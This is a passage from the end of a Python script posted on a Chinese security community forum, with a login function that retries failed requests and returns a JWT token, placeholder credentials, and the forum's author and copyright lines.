resp = requests.post(base_url + "auth/login", json=login_data, headers=headers,verify=False)
if resp.status_code == 400:
print("Retrying...")
continue
elif resp.status_code == 200:
return resp.json()["token"]
def main():
# 登录并获取jwt
token = login(username="我是账号", password="我是密码")
if token is None:
print("Login failed...")
return
print("登录成功:",token)
if __name__ == "__main__":
main()
- 本文作者: dota_st
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1199
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!

